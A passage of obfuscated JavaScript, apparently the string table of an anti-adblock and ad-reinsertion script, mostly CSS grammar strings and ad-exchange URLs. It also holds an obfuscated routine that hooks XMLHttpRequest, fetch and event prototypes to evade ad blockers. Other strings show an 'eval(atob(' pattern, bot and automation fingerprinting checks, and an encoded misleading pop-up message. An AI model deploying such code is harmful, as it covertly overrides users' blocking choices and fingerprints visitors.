20expected\x20type\x20of\x20fetch\x20Request:\x20','isVisibleIframe','/cdn/adx/open/integration.html','getFirstListNode','textAd','/report','adsdk.microsoft.com','trackad.cz','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','gptFetchSlots','last','forceBraces','slotResponseReceived','normal|sub|super','{\x22apply-ratio\x22:1,\x22','fuse','appendScriptElementAsync','Y29rcQ==','<\x27margin-inline-start\x27>','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','generatedColumn','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','safari','margin-right','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','fromCharCode','base64\x20failed','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','matchAtruleDescriptor','none|<track-list>|<auto-track-list>','prependList','yieldmo.com','Reflect','margin-left','slotElementId','cache_is_blocking_ads','adform.net','for','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','ittpx-asia.eskimi.com',';\x20Path=','wrong\x20googletag.pubads()','[INVENTORY]\x20found\x20visible\x20','generated','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','gpt-minutemedia','args','readyState','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','CDO-token','num','google_ads','mismatchOffset','random','<shape>|auto','<\x27max-inline-size\x27>','indiatimes.com','[auto|<length-percentage>]{1,2}','publift','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','ids','eventId=','auto|from-font|[under||[left|right]]','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','assign','navigator.appVersion\x20is\x20undefined','i|s','samsungbrowser','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','\x20used\x20broken\x20syntax\x20definition\x20','onParseError','welt.de','https://htlb.casalemedia.com/openrtb/pbjs?s=11111','declarationList','CSSStyleSheet_replaceSync','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','none|auto|textfield|menulist-button|<compat-auto>','pa-pbjs-frame','loaded','adfit','botd','firstCharOffset','throw\x20new\x20Error();','xyz|xyz-d50|xyz-d65','every','scrollHeight','as-revalidator','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','pub.network','<keyframe-block>+','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','sidead','getSizes','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','CAN_content','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','MessagePort','longestMatch','__lastWatirAlert','<color>+|none','isEncodedId','__gpp','computed','redir','smilewanted.com','\x22></script></head><body></body></html>','onetrust-','Element.remove','.source','start|middle|end','Negotiate\x20async\x20ads\x20failed:\x20','<mask-reference>#','pbxai.com','webkitMediaStream','navigator.plugins\x20is\x20undefined','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','auto|balance|stable|pretty','test','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','reverse','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','auto-add|add(\x20<integer>\x20)|<integer>','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','ssmas','pos','mustExcludeStrings','Brackets','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','interstitial','<\x27margin-right\x27>','meta[http-equiv=\x22Content-Security-Policy\x22]','eat','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','Profile','adscale.de','Wrong\x20value\x20`','setPrototypeOf','https://securepubads.g.doubleclick.net/gampad/ads','document.createElement','padding-top','window.parent.document.domain;','stopPropagation','none|auto','as-tester-handler-added','functionBind','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','_Selenium_IDE_Recorder','option\x20domain\x20is\x20invalid','href','HTMLAnchorElement_href','all|<custom-ident>','https://cmp.autobild.de','rotate(\x20[<angle>|<zero>]\x20)','toPrimitive','decorate','<line-width>{1,4}','Parentheses','generic','ndtvprofit.com','cqh','[<box>|border|padding|content|text]#','Expect\x20a\x20number','/negotiate/script-set-value?passcode=','data-stndz-hidden','https://fastlane.rubiconproject.com/a/api/fastlane.json','CSSStyleSheet_insertRule','https://report.ad-shield.cc/','notebookcheck.com','domain\x20switched','No\x20element\x20indexed\x20by\x20','string-try-catch','document\x20-\x20link\x20element','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','<number\x20[1,∞]>','w2g','consumeUntilSemicolonIncluded','head','intersectionRatio','feature','delim-token','Group','https://ads.adthrive.com/abd/abd.js','PseudoClassSelector','boolean-expr','Percent\x20sign\x20is\x20expected','HTMLLinkElement_href','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','explicit','brightness(\x20<number-percentage>\x20)','<string>|<image>|<custom-ident>','skipUntilBalanced','Element_innerHTML','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','slice|clone','freestar','Selector','INVENTORY_FRAME','writeln','requestNonPersonalizedAds','start|end|left|right|center|justify|match-parent','Failed\x20to\x20detect\x20gpt\x20fetch','<length>|<percentage>','Notification','pubkey','atob','Chrome/','_isTcfNeeded','adshield-loaded','topics.authorizedvault.com','html','Promise','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','<html><head><script\x20src=\x22','[id^=\x22dfp-ad-\x22]','yieldlab.net','sin(\x20<calc-sum>\x20)','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','AS-ENCODED-VAL','SupportsDeclaration','scope','baseURI','as_session_id','text/html','rule','config','return','<integer>|auto','\x22googMsgType\x22','term','semicolon-token','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','mediarithmics.com','alpha|luminance|match-source','auto|<anchor-name>','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','<box>|border|text','scrollTo','data:','HTMLLinkElement_rel','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','adingo.jp','center|start|end|flex-start|flex-end','geniee-prebid','HTML','/ivt/detect','cqmin','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','declarators','sn_ad_label_','url-token','knowt.com','tpc.googlesyndication.com','targeting','ad-','[object\x20Intl]','auto|none|scrollbar|-ms-autohiding-scrollbar','onreadystatechange','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','repeat|stretch|round','TopLevelCss','startColumn','trident','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','isGecko','.\x20Phase:\x20','geb','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','/view','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','openx.net','triggerCount','walk','read-only|read-write|read-write-plaintext-only','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','errorTrace','[id^=\x22google_dfp_\x22]','tcloaded','[common-ligatures|no-common-ligatures]','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','First-party\x20image\x20load\x20success','base','error\x20on\x20contentWindow','timestamp','Document_querySelectorAll','hadron.ad.gt','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','text_ad','signal','Number\x20sign\x20is\x20expected','cdn-exchange.toastoven.net','syntaxStack','<url>\x20<decibel>?|none','ZndiaA==','<single-animation-direction>#','__selenium_evaluate','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','__as_ready_resolve','https://static.dable.io/dist/plugin.min.js','default|none','SIMID:','create','nullable',',\x20fetch:\x20','First-party\x20image\x20load\x20failed','pn.ybp.yahoo.com','any','structure','getLocationFromList','max(\x20<calc-sum>#\x20)','normal|reverse|inherit','bored_panda_events','MSG_SYN','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','status','toUpperCase','<-ms-filter-function>+','googMsgType','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','randomize','getWriter','host','localStorage','__fxdriver_unwrapped','gpt_slot_rendered_time','Hex\x20or\x20identifier\x20is\x20expected','parseSourceMapInput','blockIVT','deep','prompt','SyntaxReferenceError','type','.end','div#contents\x20>\x20span#ads','Integer\x20is\x20expected','merequartz.com','[normal|small-caps]','out_of_page','version','class','frameElement','Invalid\x20base64\x20digit:\x20','_set','getOwnPropertyDescriptor','auto|from-font|<length>|<percentage>','[auto?\x20[none|<length>]]{1,2}','rotateX(\x20[<angle>|<zero>]\x20)','originalHostname','fetchParams','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','`\x20node\x20type\x20definition','jkl','separate|collapse|auto','[name^=\x22google_ads_iframe\x22]','result','scribens.fr','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','didomi-','nearest|up|down|to-zero','29511SgiEaI','<span\x20id=\x22banner-','Yml4cXJod245emptNTRvMTJmZTBz','https://prebid.trustedstack.com/rtb/trustedstack','nowrap|wrap|wrap-reverse','.setPAAPIConfigForGPT','ReadableStream','get','<ident>|<function-token>\x20<any-value>\x20)','HTMLAnchorElement','x:\x20','setRequestHeader','richaudience.com','can\x27t\x20access\x20document.hidden','<counter-style-name>','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','print','protectedHeader','<xyz-space>\x20[<number>|<percentage>|none]{3}','27d518f0','gwd-','import','Failed\x20to\x20load\x20profile:\x20','compareByOriginalPositions','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','Terminate\x20-\x20IVT\x20blocked','<\x27opacity\x27>','childNodes',';\x20SameSite=None','Function','isEncodedUrl','consentmanager.net','kargo.com','meta[name=\x22as-tester-handler-added\x22]','https://imasdk.googleapis.com','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','pageview_id','reserved1Input','Element_id','skip-node','rubiconproject.com','__hooked','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','Google','is_admiral_active','not_blocking_ads','reference','columns','applySourceMap','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','.set','handleEvent','auto|none|preserve-parent-color','RTCEncodedAudioFrame','imasdk.googleapis.com','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','opacity(0)','debug','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','getGPPData','Mismatch','getClickUrl','var(','<\x27justify-self\x27>|anchor-center','as_window_id','isFirefox','__webdriver_script_fn','nth','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','container','focus','originalLine','atrulePrelude','most-width|most-height|most-block-size|most-inline-size','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','https://pagead2.googlesyndication.com/gampad/ads','HTMLAnchorElement_protocol','matchStack','units','<\x27border-width\x27>','pubads','getElementsByTagName','inherit','normal|reset|<number>|<percentage>','GET','<font-stretch-absolute>','Element_getElementsByClassName','outerHTML','initial|inherit|unset|revert|revert-layer','pub_300x250m','boolean','insert','appendData','publisherId','\x22],[class*=\x22','advertisement','auto|[over|under]&&[right|left]?','isMainFrame','ats-','Identifier\x20\x22','gpt-rubicon','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','ad.smaato.net','setIsTcfNeeded','nonzero|evenodd','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','charCodeAt','CDO','<color>{1,4}','domain\x20switch:\x20no\x20src\x20attribute','none|chained','isElementDisplayNoneImportant','https://html-load.cc','msie','/gampad/ads','sn-','row|row-reverse|column|column-reverse','onload','cust_params','data-target','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','/translator','.gamezop.com','.get','botKind','adsense','anymind360.com','do69ll745l27z.cloudfront.net','SharedStorageWorklet_addModule','symbol','<blend-mode>|plus-lighter','eval(atob(\x27','scroll','initLogMessageHandler','HTMLTemplateElement','JSON','read-only|read-write|write-only','_grecaptcha_ready','encodeUrl','adapi.inlcorp.com','/bq/insert','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','<complex-selector-list>','Date','windowSize','EventTarget','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','dvb','form','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','XMLHttpRequest_open','parseFloat','<an-plus-b>|even|odd','is_brave','Window_requestIdleCallback','thread-','fundingchoicesmessages.google.com','flux.jp','auto|sRGB|linearRGB','reason','normal|[<number>\x20<integer>?]','CSSStyleDeclaration','PerformanceEntry','\x0a\x20\x20syntax:\x20','GeneralEnclosed','position','strict',')-token','CDC-token','block','cancelIdleCallback','\x22\x20as-key=\x22','padding-left','HTMLAnchorElement_hostname','onmousedown','element-tagName','<generic>','onetag-sys.com','hypot(\x20<calc-sum>#\x20)','invert(\x20<number-percentage>\x20)','stndz-','dvh','enjgioijew','window.top.document.domain;','tokenBefore','_file','&url=','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','Failed\x20to\x20load\x203rd-party\x20image:\x20','getType','https://consent.up.welt.de','Destroying\x20interstitial\x20slots\x20:\x20','abgroup','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','tpdads.com','uBlock\x20Origin','bl